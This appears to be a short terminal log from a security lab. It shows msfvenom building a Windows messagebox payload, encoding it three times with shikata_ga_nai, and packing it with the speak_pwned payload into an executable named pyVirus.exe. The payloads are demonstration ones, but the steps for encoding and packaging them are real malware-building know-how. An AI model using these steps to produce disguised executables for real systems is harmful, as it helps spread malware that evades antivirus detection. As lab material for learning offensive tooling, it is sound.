 codepath@lab000000:~$ msfvenom -a x86 --platform Windows -p windows/messagebox TEXT="Encrypted Virus" -e x86/shikata_ga_nai -i 3 -f python -o messageEncrypted
Found 1 compatible encoders
Attempting to encode payload with 3 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 294 (iteration=0)
x86/shikata_ga_nai succeeded with size 321 (iteration=1)
x86/shikata_ga_nai succeeded with size 348 (iteration=2)
x86/shikata_ga_nai chosen with final size 348
Payload size: 348 bytes
Final size of python file: 1722 bytes
Saved as: messageEncrypted
codepath@lab000000:~$ msfvenom -c messageEncrypted -a x86 \
> --platform windows -p windows/speak_pwned -f exe -o pyVirus.exe
Adding shellcode from messageEncrypted to the payload
No encoder specified, outputting raw payload
Payload size: 2293 bytes
Final size of exe file: 73802 bytes
Saved as: pyVirus.exe
codepath@lab000000:~$